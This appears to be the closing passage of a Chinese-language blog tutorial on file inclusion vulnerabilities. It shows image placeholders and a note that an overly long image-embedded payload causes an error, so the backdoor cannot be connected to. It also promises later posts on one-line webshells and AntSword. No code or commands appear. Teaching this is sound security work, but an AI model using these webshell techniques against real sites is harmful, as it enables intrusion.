



順便,我們也來演示一下如果圖片原始碼過長的情況(偷個小懶,就截個過程圖,大家和之前的對比著看):

(這裡就開報錯了,後面也就沒法了)

(連線不了後門)

好了,至此我們檔案包含漏洞也就學會了。

說明:估計很多看官發現最近我寫的兩篇文章並沒有很詳細的講解它們的原理,懷疑我偷懶了。其實,我並沒有偷懶。因為我打算的是後面具體講。像一句話木馬的原理,我後面講蟻劍一類軟體的原理的時候會講到。所以這裡沒必要講。而file之外還有一堆同樣用法的函數,我後面要把它們放在一起講。總之,我有自己的計劃。

(ps:來一個遲來的國慶節祝福:國慶節快樂!當然老規矩——求各位看官給點評論和關注)